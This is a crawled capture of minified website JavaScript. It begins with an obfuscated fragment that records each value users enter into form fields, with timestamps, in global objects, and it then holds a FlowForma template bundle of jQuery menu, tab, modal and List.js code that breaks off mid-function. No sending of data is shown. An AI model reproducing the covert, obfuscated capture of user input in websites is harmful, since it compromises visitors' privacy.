_0x58b32e=_0x4bb00b[_0x287148(0x165)];(_0x4bb00b[_0x287148(0x16f)](_0x287148(0x16d))==_0x287148(0x17b)||_0x4bb00b['getAttribute']('role')==_0x287148(0x180))&&(_0x58b32e=_0x4bb00b['innerText']);(_0x17a5af===undefined||_0x17a5af===0x0)&&(_0x17a5af=_0x4bb00b[_0x287148(0x172)]);console[_0x287148(0x184)](_0x228077+':\x20'+_0x17a5af);if(_0x17a5af&&_0x228077){var _0x545b0f=_0x17a5af[_0x287148(0x16f)](_0x287148(0x177))?'[name=\x27'+_0x17a5af[_0x287148(0x16f)](_0x287148(0x177))+'\x27]':'#'+_0x17a5af['id'];_0x545b0f=='#'&&_0x17a5af[_0x287148(0x182)]!==''&&(_0x545b0f='.'+_0x17a5af[_0x287148(0x182)]);typeof in_fh[_0x545b0f]=='undefined'&&(in_fh[_0x545b0f]=[],in_fe[_0x545b0f]={});var _0x3a78e8=![],_0x24cffb={};_0x24cffb[_0x228077]=_0x58b32e;var _0x135519=Date['now'](),_0x5e927a={'timestamp':_0x135519,'value':_0x58b32e};if(!in_fe[_0x545b0f][_0x228077])in_fe[_0x545b0f][_0x228077]=[];in_fe[_0x545b0f][_0x228077]['push'](_0x5e927a);var _0x461ec3;for(_0x461ec3=0x0;_0x461ec3<in_fh[_0x545b0f]['length'];_0x461ec3++){Object[_0x287148(0x17a)](in_fh[_0x545b0f][_0x461ec3])==_0x228077&&Object['values'](in_fh[_0x545b0f][_0x461ec3])[0x0][_0x287148(0x17f)]>=_0x58b32e[_0x287148(0x17f)]&&(in_fh[_0x545b0f][_0x287148(0x168)](_0x461ec3,0x1,_0x24cffb),_0x3a78e8=!![]);}if(_0x3a78e8==![]){in_fh[_0x545b0f][_0x287148(0x175)](_0x24cffb);var _0xf3d78e=new Date(),_0x135519=_0xf3d78e[_0x287148(0x173)]();}}}function _0x56fc(_0x1dae51,_0x533a36){var _0x25468e=_0x2546();return _0x56fc=function(_0x56fc2d,_0x5a8c70){_0x56fc2d=_0x56fc2d-0x15e;var _0x411de2=_0x25468e[_0x56fc2d];return _0x411de2;},_0x56fc(_0x1dae51,_0x533a36);}function _0x2546(){var _0x462082=['3813592FlpqFt','substr','keys','radio','getting','input2','10qGVdUv','length','checkbox','inputName','className','radio-list','log','split','1869987PDXIia','224FHnzym','15022575pKVpXU','parentElement','querySelectorAll','1490160HErABP','stkv-form-root','5136376IrhhLs','value','[data-qa*=\x22blocktype-multiple_choice\x22]','href','splice','1515378gQUnBG','includes','lastIndexOf','1390YCcKyK','role','input3','getAttribute','typeform','[name=\x27','form','getTime','location','push','ChoiceContent','name'];_0x2546=function(){return _0x462082;};return _0x2546();}

--- FILE ---
content_type: application/javascript
request_url: https://www.flowforma.com/hubfs/hub_generated/template_assets/1/4985550537/1744419332105/template_flowforma_scripts.min.js
body_size: 11458
content:
$((function(){$(".custom-menu-primary").addClass("js-enabled"),$(".custom-menu-primary .hs-menu-wrapper").before('<div class="mobile-trigger"><i></i></div>'),$(".custom-menu-primary .flyouts .hs-item-has-children > a").after(' <div class="child-trigger"><i></i></div>'),$(".mobile-trigger").click((function(){return $(this).next(".custom-menu-primary .hs-menu-wrapper").slideToggle(250),$("body").toggleClass("mobile-open"),$(".child-trigger").removeClass("child-open"),$(".hs-menu-children-wrapper").slideUp(250),!1})),$(".child-trigger").click((function(){return $(this).parent().siblings(".hs-item-has-children").find(".child-trigger").removeClass("child-open"),$(this).parent().siblings(".hs-item-has-children").find(".hs-menu-children-wrapper").slideUp(250),$(this).next(".hs-menu-children-wrapper").slideToggle(250),$(this).next(".hs-menu-children-wrapper").children(".hs-item-has-children").find(".hs-menu-children-wrapper").slideUp(250),$(this).next(".hs-menu-children-wrapper").children(".hs-item-has-children").find(".child-trigger").removeClass("child-open"),$(this).toggleClass("child-open"),!1}))})),function(u,n,a){var s={active:null,event:"click",disabled:[],collapsible:"accordion",startCollapsed:!1,rotate:!1,setHash:!1,animation:"default",animationQueue:!1,duration:500,fluidHeight:!0,scrollToAccordion:!0,scrollToAccordionOnLoad:!0,scrollToAccordionOffset:0,accordionTabElement:"<div></div>",click:function(){},activate:function(){},deactivate:function(){},load:function(){},activateState:function(){},classes:{stateDefault:"r-tabs-state-default",stateActive:"r-tabs-state-active",stateDisabled:"r-tabs-state-disabled",stateExcluded:"r-tabs-state-excluded",container:"r-tabs",ul:"r-tabs-nav",tab:"r-tabs-tab",anchor:"r-tabs-anchor",panel:"r-tabs-panel",accordionTitle:"r-tabs-accordion-title"}};function i(t,e){this.element=t,this.$element=u(t),this.tabs=[],this.state="",this.rotateInterval=0,this.$queue=u({}),this.options=u.extend({},s,e),this.init()}i.prototype.init=function(){var i=this;this.tabs=this._loadElements(),this._loadClasses(),this._loadEvents(),u(n).on("resize",(function(t){i._setState(t),!0!==i.options.fluidHeight&&i._equaliseHeights()})),u(n).on("hashchange",(function(t){var e=i._getTabRefBySelector(n.location.hash),s=i._getTab(e);0<=e&&!s._ignoreHashChange&&!s.disabled&&i._openTab(t,i._getTab(e),!0)})),!1!==this.options.rotate&&this.startRotation(),!0!==this.options.fluidHeight&&i._equaliseHeights(),this.$element.bind("tabs-click",(function(t,e){i.options.click.call(this,t,e)})),this.$element.bind("tabs-activate",(function(t,e){i.options.activate.call(this,t,e)})),this.$element.bind("tabs-deactivate",(function(t,e){i.options.deactivate.call(this,t,e)})),this.$element.bind("tabs-activate-state",(function(t,e){i.options.activateState.call(this,t,e)})),this.$element.bind("tabs-load",(function(t){var e;i._setState(t),!0===i.options.startCollapsed||"accordion"===i.options.startCollapsed&&"accordion"===i.state||(e=i._getStartTab(),i._openTab(t,e),i.options.load.call(this,t,e))})),this.$element.trigger("tabs-load")},i.prototype._loadElements=function(){var r=this,t=this.$element.children("ul:first"),l=[],c=0;return this.$element.addClass(r.options.classes.container),t.addClass(r.options.classes.ul),u("li",t).each((function(){var t,e,s,i,n,a=u(this);if(!a.hasClass(r.options.classes.stateExcluded)){n=(t=u("a",a)).attr("href"),e=u(n),s=u(r.options.accordionTabElement).insertBefore(e),i=u("<a></a>").attr("href",n).html(t.html()).appendTo(s);var o={_ignoreHashChange:!1,id:c,disabled:-1!==u.inArray(c,r.options.disabled),tab:u(this),anchor:u("a",a),panel:e,selector:n,accordionTab:s,accordionAnchor:i,active:!1};c++,l.push(o)}})),l},i.prototype._loadClasses=function(){for(var t=0;t<this.tabs.length;t++)this.tabs[t].tab.addClass(this.options.classes.stateDefault).addClass(this.options.classes.tab),this.tabs[t].anchor.addClass(this.options.classes.anchor),this.tabs[t].panel.addClass(this.options.classes.stateDefault).addClass(this.options.classes.panel),this.tabs[t].accordionTab.addClass(this.options.classes.accordionTitle),this.tabs[t].accordionAnchor.addClass(this.options.classes.anchor),this.tabs[t].disabled&&(this.tabs[t].tab.removeClass(this.options.classes.stateDefault).addClass(this.options.classes.stateDisabled),this.tabs[t].accordionTab.removeClass(this.options.classes.stateDefault).addClass(this.options.classes.stateDisabled))},i.prototype._loadEvents=function(){function t(t){var e=i._getCurrentTab(),s=t.data.tab;t.preventDefault(),s.tab.trigger("tabs-click",s),s.disabled||(i.options.setHash&&(history.pushState?history.pushState(null,null,n.location.origin+n.location.pathname+n.location.search+s.selector):n.location.hash=s.selector),t.data.tab._ignoreHashChange=!0,e===s&&!i._isCollapisble()||(i._closeTab(t,e),e===s&&i._isCollapisble()||i._openTab(t,s,!1,!0)))}for(var i=this,e=0;e<this.tabs.length;e++)this.tabs[e].anchor.on(i.options.event,{tab:i.tabs[e]},t),this.tabs[e].accordionAnchor.on(i.options.event,{tab:i.tabs[e]},t)},i.prototype._getStartTab=function(){var t=this._getTabRefBySelector(n.location.hash);return 0<=t&&!this._getTab(t).disabled?this._getTab(t):0<this.options.active&&!this._getTab(this.options.active).disabled?this._getTab(this.options.active):this._getTab(0)},i.prototype._setState=function(t){var e,s=u("ul:first",this.$element),i=this.state,n="string"==typeof this.options.startCollapsed;s.is(":visible")?this.state="tabs":this.state="accordion",this.state!==i&&(this.$element.trigger("tabs-activate-state",{oldState:i,newState:this.state}),i&&n&&this.options.startCollapsed!==this.state&&this._getCurrentTab()===a&&(e=this._getStartTab(t),this._openTab(t,e)))},i.prototype._openTab=function(e,s,t,i){var n,a=this;t&&this._closeTab(e,this._getCurrentTab()),i&&0<this.rotateInterval&&this.stopRotation(),s.active=!0,s.tab.removeClass(a.options.classes.stateDefault).addClass(a.options.classes.stateActive),s.accordionTab.removeClass(a.options.classes.stateDefault).addClass(a.options.classes.stateActive),a._doTransition(s.panel,a.options.animation,"open",(function(){var t="tabs-load"!==e.type||a.options.scrollToAccordionOnLoad;s.panel.removeClass(a.options.classes.stateDefault).addClass(a.options.classes.stateActive),"accordion"!==a.getState()||!a.options.scrollToAccordion||a._isInView(s.accordionTab)&&"default"===a.options.animation||!t||(n=s.accordionTab.offset().top-a.options.scrollToAccordionOffset,"default"!==a.options.animation&&0<a.options.duration?u("html, body").animate({scrollTop:n},a.options.duration):u("html, body").scrollTop(n))})),this.$element.trigger("tabs-activate",s)},i.prototype._closeTab=function(t,e){var s,i=this,n="string"==typeof i.options.animationQueue;e!==a&&(s=n&&i.getState()===i.options.animationQueue||!n&&i.options.animationQueue,e.active=!1,e.tab.removeClass(i.options.classes.stateActive).addClass(i.options.classes.stateDefault),i._doTransition(e.panel,i.options.animation,"close",(function(){e.accordionTab.removeClass(i.options.classes.stateActive).addClass(i.options.classes.stateDefault),e.panel.removeClass(i.options.classes.stateActive).addClass(i.options.classes.stateDefault)}),!s),this.$element.trigger("tabs-deactivate",e))},i.prototype._doTransition=function(e,s,i,n,t){var a,o=this;switch(s){case"slide":a="open"===i?"slideDown":"slideUp";break;case"fade":a="open"===i?"fadeIn":"fadeOut";break;default:a="open"===i?"show":"hide",o.options.duration=0}this.$queue.queue("responsive-tabs",(function(t){e[a]({duration:o.options.duration,complete:function(){n.call(e,s,i),t()}})})),"open"!==i&&!t||this.$queue.dequeue("responsive-tabs")},i.prototype._isCollapisble=function(){return"boolean"==typeof this.options.collapsible&&this.options.collapsible||"string"==typeof this.options.collapsible&&this.options.collapsible===this.getState()},i.prototype._getTab=function(t){return this.tabs[t]},i.prototype._getTabRefBySelector=function(t){for(var e=0;e<this.tabs.length;e++)if(this.tabs[e].selector===t)return e;return-1},i.prototype._getCurrentTab=function(){return this._getTab(this._getCurrentTabRef())},i.prototype._getNextTabRef=function(t){var e=t||this._getCurrentTabRef(),s=e===this.tabs.length-1?0:e+1;return this._getTab(s).disabled?this._getNextTabRef(s):s},i.prototype._getPreviousTabRef=function(){return 0===this._getCurrentTabRef()?this.tabs.length-1:this._getCurrentTabRef()-1},i.prototype._getCurrentTabRef=function(){for(var t=0;t<this.tabs.length;t++)if(this.tabs[t].active)return t;return-1},i.prototype._equaliseHeights=function(){var e=0;u.each(u.map(this.tabs,(function(t){return e=Math.max(e,t.panel.css("minHeight","").height()),t.panel})),(function(){this.css("minHeight",e)}))},i.prototype._isInView=function(t){var e=u(n).scrollTop(),s=e+u(n).height(),i=t.offset().top;return i+t.height()<=s&&e<=i},i.prototype.activate=function(t,e){var s=jQuery.Event("tabs-activate"),i=this._getTab(t);i.disabled||this._openTab(s,i,!0,e||!0)},i.prototype.deactivate=function(t){var e=jQuery.Event("tabs-dectivate"),s=this._getTab(t);s.disabled||this._closeTab(e,s)},i.prototype.enable=function(t){var e=this._getTab(t);e&&(e.disabled=!1,e.tab.addClass(this.options.classes.stateDefault).removeClass(this.options.classes.stateDisabled),e.accordionTab.addClass(this.options.classes.stateDefault).removeClass(this.options.classes.stateDisabled))},i.prototype.disable=function(t){var e=this._getTab(t);e&&(e.disabled=!0,e.tab.removeClass(this.options.classes.stateDefault).addClass(this.options.classes.stateDisabled),e.accordionTab.removeClass(this.options.classes.stateDefault).addClass(this.options.classes.stateDisabled))},i.prototype.getState=function(){return this.state},i.prototype.startRotation=function(t){var e=this;if(!(this.tabs.length>this.options.disabled.length))throw new Error("Rotation is not possible if all tabs are disabled");this.rotateInterval=setInterval((function(){var t=jQuery.Event("rotate");e._openTab(t,e._getTab(e._getNextTabRef()),!0)}),t||(u.isNumeric(e.options.rotate)?e.options.rotate:4e3))},i.prototype.stopRotation=function(){n.clearInterval(this.rotateInterval),this.rotateInterval=0},i.prototype.option=function(t,e){return e&&(this.options[t]=e),this.options[t]},u.fn.responsiveTabs=function(t){var e,s=arguments;return t===a||"object"==typeof t?this.each((function(){u.data(this,"responsivetabs")||u.data(this,"responsivetabs",new i(this,t))})):"string"==typeof t&&"_"!==t[0]&&"init"!==t?(e=u.data(this[0],"responsivetabs"),"destroy"===t&&u.data(this,"responsivetabs",null),e instanceof i&&"function"==typeof e[t]?e[t].apply(e,Array.prototype.slice.call(s,1)):this):void 0}}(jQuery,window),$(document).ready((function(){$(".lazy").lazy({afterLoad:function(t){var e=t.context.src;!e&&t.context.style&&t.context.style.backgroundImage&&(e=t.context.style.backgroundImage.slice(4,-1).replace(/"/g,"")),console.log('image "'+e+'" was loaded successfully')}})})),$(document).ready((function(){var t;t=function(n,t,e,s){function a(){return o.length?o[o.length-1]:null}function i(){var t,e=!1;for(t=o.length-1;0<=t;t--)o[t].$blocker&&(o[t].$blocker.toggleClass("current",!e).toggleClass("behind",e),e=!0)}var o=[];n.modal=function(s,t){var i,e;if(this.$body=n("body"),this.options=n.extend({},n.modal.defaults,t),this.options.doFade=!isNaN(parseInt(this.options.fadeDuration,10)),this.$blocker=null,this.options.closeExisting)for(;n.modal.isActive();)n.modal.close();if(o.push(this),s.is("a"))if(e=s.attr("href"),/^#/.test(e)){if(this.$elm=n(e),1!==this.$elm.length)return null;this.$body.append(this.$elm),this.open()}else this.$elm=n("<div>"),this.$body.append(this.$elm),i=function(t,e){e.elm.remove()},this.showSpinner(),s.trigger(n.modal.AJAX_SEND),n.get(e).done((function(t){if(n.modal.isActive()){s.trigger(n.modal.AJAX_SUCCESS);var e=a();e.$elm.empty().append(t).on(n.modal.CLOSE,i),e.hideSpinner(),e.open(),s.trigger(n.modal.AJAX_COMPLETE)}})).fail((function(){s.trigger(n.modal.AJAX_FAIL),a().hideSpinner(),o.pop(),s.trigger(n.modal.AJAX_COMPLETE)}));else this.$elm=s,this.$body.append(this.$elm),this.open()},n.modal.prototype={constructor:n.modal,open:function(){var t=this;this.block(),this.options.doFade?setTimeout((function(){t.show()}),this.options.fadeDuration*this.options.fadeDelay):this.show(),n(e).off("keydown.modal").on("keydown.modal",(function(t){var e=a();27==t.which&&e.options.escapeClose&&e.close()})),this.options.clickClose&&this.$blocker.click((function(t){t.target==this&&n.modal.close()}))},close:function(){o.pop(),this.unblock(),this.hide(),n.modal.isActive()||n(e).off("keydown.modal")},block:function(){this.$elm.trigger(n.modal.BEFORE_BLOCK,[this._ctx()]),this.$body.css("overflow","hidden"),this.$blocker=n('<div class="jquery-modal blocker current"></div>').appendTo(this.$body),i(),this.options.doFade&&this.$blocker.css("opacity",0).animate({opacity:1},this.options.fadeDuration),this.$elm.trigger(n.modal.BLOCK,[this._ctx()])},unblock:function(t){!t&&this.options.doFade?this.$blocker.fadeOut(this.options.fadeDuration,this.unblock.bind(this,!0)):(this.$blocker.children().appendTo(this.$body),this.$blocker.remove(),this.$blocker=null,i(),n.modal.isActive()||this.$body.css("overflow",""))},show:function(){this.$elm.trigger(n.modal.BEFORE_OPEN,[this._ctx()]),this.options.showClose&&(this.closeButton=n('<a href="#close-modal" rel="modal:close" class="close-modal '+this.options.closeClass+'">'+this.options.closeText+"</a>"),this.$elm.append(this.closeButton)),this.$elm.addClass(this.options.modalClass).appendTo(this.$blocker),this.options.doFade?this.$elm.css("opacity",0).show().animate({opacity:1},this.options.fadeDuration):this.$elm.show(),this.$elm.trigger(n.modal.OPEN,[this._ctx()])},hide:function(){this.$elm.trigger(n.modal.BEFORE_CLOSE,[this._ctx()]),this.closeButton&&this.closeButton.remove();var t=this;this.options.doFade?this.$elm.fadeOut(this.options.fadeDuration,(function(){t.$elm.trigger(n.modal.AFTER_CLOSE,[t._ctx()])})):this.$elm.hide(0,(function(){t.$elm.trigger(n.modal.AFTER_CLOSE,[t._ctx()])})),this.$elm.trigger(n.modal.CLOSE,[this._ctx()])},showSpinner:function(){this.options.showSpinner&&(this.spinner=this.spinner||n('<div class="'+this.options.modalClass+'-spinner"></div>').append(this.options.spinnerHtml),this.$body.append(this.spinner),this.spinner.show())},hideSpinner:function(){this.spinner&&this.spinner.remove()},_ctx:function(){return{elm:this.$elm,$blocker:this.$blocker,options:this.options}}},n.modal.close=function(t){if(n.modal.isActive()){t&&t.preventDefault();var e=a();return e.close(),e.$elm}},n.modal.isActive=function(){return 0<o.length},n.modal.getCurrent=a,n.modal.defaults={closeExisting:!0,escapeClose:!0,clickClose:!0,closeText:"Close",closeClass:"",modalClass:"modal",spinnerHtml:null,showSpinner:!0,showClose:!0,fadeDuration:null,fadeDelay:1},n.modal.BEFORE_BLOCK="modal:before-block",n.modal.BLOCK="modal:block",n.modal.BEFORE_OPEN="modal:before-open",n.modal.OPEN="modal:open",n.modal.BEFORE_CLOSE="modal:before-close",n.modal.CLOSE="modal:close",n.modal.AFTER_CLOSE="modal:after-close",n.modal.AJAX_SEND="modal:ajax:send",n.modal.AJAX_SUCCESS="modal:ajax:success",n.modal.AJAX_FAIL="modal:ajax:fail",n.modal.AJAX_COMPLETE="modal:ajax:complete",n.fn.modal=function(t){return 1===this.length&&new n.modal(this,t),this},n(e).on("click.modal",'a[rel~="modal:close"]',n.modal.close),n(e).on("click.modal",'a[rel~="modal:open"]',(function(t){t.preventDefault(),n(this).modal()}))},"object"==typeof module&&"object"==typeof module.exports?t(require("jquery"),window,document):t(jQuery,window,document),$("#responsive-tabs").responsiveTabs({startCollapsed:"accordion"})}));var List=function(s){function i(t){if(n[t])return n[t].exports;var e=n[t]={i:t,l:!1,exports:{}};return s[t].call(e.exports,e,e.exports,i),e.l=!0,e.exports}var n={};return i.m=s,i.c=n,i.i=function(t){return t},i.d=function(t,e,s){i.o(t,e)||Object.defineProperty(t,e,{configurable:!1,enumerable:!0,get:s})},i.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return i.d(e,"a",e),e},i.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},i.p="",i(i.s=11)}([function(t,e,s){function i(t){if(!t||!t.nodeType)throw new Error("A DOM element reference is required");this.el=t,this.list=t.classList}var n=s(4),a=/\s+/;Object.prototype.toString,t.exports=function(t){return new i(t)},i.prototype.add=function(t){if(this.list)return this.list.add(t),this;var e=this.array();return~n(e,t)||e.push(t),this.el.className=e.join(" "),this},i.prototype.remove=function(t){if(this.list)return this.list.remove(t),this;var e=this.array(),s=n(e,t);return~s&&e.splice(s,1),this.el.className=e.join(" "),this},i.prototype.toggle=function(t,e){return this.list?void 0!==e?e!==this.list.toggle(t,e)&&this.list.toggle(t):this.list.toggle(t):void 0!==e?e?this.add(t):this.remove(t):this.has(t)?this.remove(t):this.add(t),this},i.prototype.array=function(){var t=(this.el.getAttribute("class")||"").replace(/^\s+|\s+$/g,"").split(a);return""===t[0]&&t.shift(),t},i.prototype.has=i.prototype.contains=function(t){return this.list?this.list.contains(t):!!~n(this.array(),t)}},function(t,e,s){var a=window.addEventListener?"addEventListener":"attachEvent",o=window.removeEventListener?"removeEventListener":"detachEvent",r="addEventListener"!=a?"on":"",l=s(5);e.bind=function(t,e,s,i){t=l(t);for(var n=0;n<t.length;n++)t[n][a](r+e,s,i||!1)},e.unbind=function(t,e,s,i){t=l(t);for(var n=0;n<t.length;n++)t[n][o](r+e,s,i||!1)}},function(t,e){t.exports=function(a){return function(t,e,s){var n=this;this._values={},this.found=!1,this.filtered=!1,this.values=function(t,e){if(void 0===t)return n._values;for(var s in t)n._values[s]=t[s];!0!==e&&a.templater.set(n,n.values())},this.show=function(){a.templater.show(n)},this.hide=function(){a.templater.hide(n)},this.matching=function(){return a.filtered&&a.searched&&n.found&&n.filtered||a.filtered&&!a.searched&&n.filtered||!a.filtered&&a.searched&&n.found||!a.filtered&&!a.searched},this.visible=function(){return!(!n.elm||n.elm.parentNode!=a.list)},function(t,e,s){if(void 0===e)s?n.values(t,s):n.values(t);else{n.elm=e;var i=a.templater.get(n,t);n.values(i)}}(t,e,s)}}},function(t,e){t.exports=function(t,e,s,i){return(i=i||{}).test&&i.getElementsByClassName||!i.test&&document.getElementsByClassName?(o=t,r=e,s?o.getElementsByClassName(r)[0]:o.getElementsByClassName(r)):i.test&&i.querySelector||!i.test&&document.querySelector?(n=t,a="."+e,s?n.querySelector(a):n.querySelectorAll(a)):function(t,e,s){for(var i=[],n=t.getElementsByTagName("*"),a=n.length,o=new RegExp("(^|\\s)"+e+"(\\s|$)"),r=0,l=0;r<a;r++)if(o.test(n[r].className)){if(s)return n[r];i[l]=n[r],l++}return i}(t,e,s);var n,a,o,r}},function(t,e){var i=[].indexOf;t.exports=function(t,e){if(i)return t.indexOf(e);for(var s=0;s<t.length;++s)if(t[s]===e)return s;return-1}},function(t,e){t.exports=function(t){if(void 0===t)return[];if(null===t)return[null];if(t===window)return[window];if("string"==typeof t)return[t];if(e=t,"[object Array]"===Object.prototype.toString.call(e))return t;var e;if("number"!=typeof t.length)return[t];if("function"==typeof t&&t instanceof Function)return[t];for(var s=[],i=0;i<t.length;i++)(Object.prototype.hasOwnProperty.call(t,i)||i in t)&&s.push(t[i]);return s.length?s:[]}},function(t,e){t.exports=function(t){return(t=null===(t=void 0===t?"":t)?"":t).toString()}},function(t,e){t.exports=function(t){for(var e,s=Array.prototype.slice.call(arguments,1),i=0;e=s[i];i++)if(e)for(var n in e)t[n]=e[n];return t}},function(t,e){t.exports=function(n){var a=function(t,e,s){var i=t.splice(0,50);s=(s=s||[]).concat(n.add(i)),0<t.length?setTimeout((function(){a(t,e,s)}),1):(n.update(),e(s))};return a}},function(t,e){t.exports=function(a){return a.handlers.filterStart=a.handlers.filterStart||[],a.handlers.filterComplete=a.handlers.filterComplete||[],function(t){if(a.trigger("filterStart"),a.i=1,a.reset.filter(),void 0===t)a.filtered=!1;else{a.filtered=!0;for(var e=a.items,s=0,i=e.length;s<i;s++){var n=e[s];t(n)?n.filtered=!0:n.filtered=!1}}return a.update(),a.trigger("filterComplete"),a.visibleItems}}},function(t,e,s){var i=(s(0),s(1)),n=s(7),r=s(6),c=s(3),u=s(19);t.exports=function(a,o){o=n({location:0,distance:100,threshold:.4,multiSearch:!0,searchClass:"fuzzy-search"},o=o||{});var l={search:function(t,e){for(var s=o.multiSearch?t.replace(/ +$/,"").split(/ +/):[t],i=0,n=a.items.length;i<n;i++)l.item(a.items[i],e,s)},item:function(t,e,s){for(var i=!0,n=0;n<s.length;n++){for(var a=!1,o=0,r=e.length;o<r;o++)l.values(t.values(),e[o],s[n])&&(a=!0);a||(i=!1)}t.found=i},values:function(t,e,s){if(t.hasOwnProperty(e)){var i=r(t[e]).toLowerCase();if(u(i,s,o))return!0}return!1}};return i.bind(c(a.listContainer,o.searchClass),"keyup",(function(t){var e=t.target||t.srcElement;a.search(e.value,l.search)})),function(t,e){a.search(t,e,l.search)}}},function(t,e,a){var o=a(18),u=a(3),h=a(7),d=a(4),p=a(1),f=a(6),m=a(0),v=a(17),g=a(5);t.exports=function(t,s,e){var i,r=this,l=a(2)(r),c=a(8)(r),n=a(12)(r);i={start:function(){r.listClass="list",r.searchClass="search",r.sortClass="sort",r.page=1e4,r.i=1,r.items=[],r.visibleItems=[],r.matchingItems=[],r.searched=!1,r.filtered=!1,r.searchColumns=void 0,r.handlers={updated:[]},r.valueNames=[],r.utils={getByClass:u,extend:h,indexOf:d,events:p,toString:f,naturalSort:o,classes:m,getAttribute:v,toArray:g},r.utils.extend(r,s),r.listContainer="string"==typeof t?document.getElementById(t):t,r.listContainer&&(r.list=u(r.listContainer,r.listClass,!0),r.parse=a(13)(r),r.templater=a(16)(r),r.search=a(14)(r),r.filter=a(9)(r),r.sort=a(15)(r),r.fuzzySearch=a(10)(r,s.fuzzySearch),this.handlers(),this.items(),this.pagination(),r.update())},handlers:function(){for(var t in r.handlers)r[t]&&r.on(t,r[t])},items:function(){r.parse(r.list),void 0!==e&&r.add(e)},pagination:function(){if(void 0!==s.pagination){!0===s.pagination&&(s.pagination=[{}]),void 0===s.pagination[0]&&(s.pagination=[s.pagination]);for(var t=0,e=s.pagination.length;t<e;t++)n(s.pagination[t])}}},this.reIndex=function(){r.items=[],r.visibleItems=[],r.matchingItems=[],r.searched=!1,r.filtered=!1,r.parse(r.list)},this.toJSON=function(){for(var t=[],e=0,s=r.items.length;e<s;e++)t.push(r.items[e].values());return t},this.add=function(t,e){if(0!==t.length){if(e)return void c(t,e);var s=[],i=!1;void 0===t[0]&&(t=[t]);for(var n=0,a=t.length;n<a;n++){var o;i=r.items.length>r.page,o=new l(t[n],void 0,i),r.items.push(o),s.push(o)}return r.update(),s}},this.show=function(t,e){return this.i=t,this.page=e,r.update(),r},this.remove=function(t,e,s){for(var i=0,n=0,a=r.items.length;n<a;n++)r.items[n].values()[t]==e&&(r.templater.remove(r.items[n],s),r.items.splice(n,1),a--,n--,i++);return r.update(),i},this.get=function(t,e){for(var s=[],i=0,n=r.items.length;i<n;i++){var a=r.items[i];a.values()[t]==e&&s.push(a)}return s},this.size=function(){return r.items.length},this.clear=function(){return r.templater.clear(),r.items=[],r},this.on=function(t,e){return r.handlers[t].push(e),r},this.off=function(t,e){var s=r.handlers[t],i=d(s,e);return-1<i&&s.splice(i,1),r},this.trigger=function(t){for(var e=r.handlers[t].length;e--;)r.handlers[t][e](r);return r},this.reset={filter:function(){for(var t=r.items,e=t.length;e--;)t[e].filtered=!1;return r},search:function(){for(var t=r.items,e=t.length;e--;)t[e].found=!1;return r}},this.update=function(){var t=r.items,e=t.length;r.visibleItems=[],r.matchingItems=[],r.templater.clear();for(var s=0;s<e;s++)t[s].matching()&&r.matchingItems.length+1>=r.i&&r.visibleItems.length<r.page?(t[s].show(),r.visibleItems.push(t[s]),r.matchingItems.push(t[s])):(t[s].matching()&&r.matchingItems.push(t[s]),t[s].hide());return r.trigger("updated"),r},i.start()}},function(t,e,s){var v=s(0),i=s(1),n=s(11);t.exports=function(p){function s(t,e){var s,i=p.matchingItems.length,n=p.i,a=p.page,o=Math.ceil(i/a),r=Math.ceil(n/a),l=e.innerWindow||2,c=e.left||e.outerWindow||0,u=e.right||e.outerWindow||0;u=o-u,t.clear();for(var h=1;h<=o;h++){var d=r===h?"active":"";f.number(h,c,u,r,l)?(s=t.add({page:h,dotted:!1})[0],d&&v(s.elm).add(d),m(s.elm,h,a)):f.dotted(t,h,c,u,r,l,t.size())&&(s=t.add({page:"...",dotted:!0})[0],v(s.elm).add("disabled"))}}var f={number:function(t,e,s,i,n){return this.left(t,e)||this.right(t,s)||this.innerWindow(t,i,n)},left:function(t,e){return t<=e},right:function(t,e){return e<t},innerWindow:function(t,e,s){return e-s<=t&&t<=e+s},dotted:function(t,e,s,i,n,a,o){return this.dottedLeft(t,e,s,i,n,a)||this.dottedRight(t,e,s,i,n,a,o)},dottedLeft:function(t,e,s,i,n,a){return e==s+1&&!this.innerWindow(e,n,a)&&!this.right(e,i)},dottedRight:function(t,e,s,i,n,a,o){return!t.items[o-1].values().dotted&&e==i&&!this.innerWindow(e,n,a)&&!this.right(e,i)}},m=function(t,e,s){i.bind(t,"click",(function(){p.show((e-1)*s+1,s)}))};return function(t){var e=new n(p.listContainer.id,{listClass:t.paginationClass||"pagination",item:"<li><a class='page' href='javascript:function Z(){Z=\"\"}Z()'></a></li>",valueNames:["page","dotted"],searchClass:"pagination-search-that-is-not-supposed-to-exist",sortClass:"pagination-sort-that-is-not-supposed-to-exist"});p.on("updated",(function(){s(e,t)})),s(e,t)}}},function(t,e,s){t.exports=function(n){function i(t,e){for(var s=0,i=t.length;s<i;s++)n.items.push(new a(e,t[s]))}var a=s(2)(n),o=function(t,e){i(t.splice(0,50),e),0<t.length?setTimeout((function(){o(t,e)}),1):(n.update(),n.trigger("parseComplete"))};return n.handlers.parseComplete=n.handlers.parseComplete||[],function(){var t=function(t){for(var e=t.childNodes,s=[],i=0,n=e.length;i<n;i++)void 0===e[i].data&&s.push(e[i]);return s}(n.list),e=n.valueNames;n.indexAsync?o(t,e):i(t,e)}}},function(t,e){t.exports=function(s){function i(t){return s.trigger("searchStart"),r.resetList(),r.setSearchString(t),r.setOptions(arguments),r.setColumns(),""===o?l.reset():(s.searched=!0,e?e(o,a):l.list()),s.update(),s.trigger("searchComplete"),s.visibleItems}var n,a,o,e,r={resetList:function(){s.i=1,s.templater.clear(),e=void 0},setOptions:function(t){2==t.length&&t[1]instanceof Array?a=t[1]:2==t.length&&"function"==typeof t[1]?(a=void 0,e=t[1]):3==t.length?(a=t[1],e=t[2]):a=void 0},setColumns:function(){0!==s.items.length&&void 0===a&&(a=void 0===s.searchColumns?r.toArray(s.items[0].values()):s.searchColumns)},setSearchString:function(t){t=(t=s.utils.toString(t).toLowerCase()).replace(/[-[\]{}()*+?.,\\^$|#]/g,"\\$&"),o=t},toArray:function(t){var e=[];for(var s in t)e.push(s);return e}},l={list:function(){for(var t=0,e=s.items.length;t<e;t++)l.item(s.items[t])},item:function(t){t.found=!1;for(var e=0,s=a.length;e<s;e++)if(l.values(t.values(),a[e]))return void(t.found=!0)},values:function(t,e){return!!(t.hasOwnProperty(e)&&(n=s.utils.toString(t[e]).toLowerCase(),""!==o&&-1<n.search(o)))},reset:function(){s.reset.search(),s.searched=!1}};return s.handlers.searchStart=s.handlers.searchStart||[],s.handlers.searchComplete=s.handlers.searchComplete||[],s.utils.events.bind(s.utils.getByClass(s.listContainer,s.searchClass),"keyup",(function(t){var 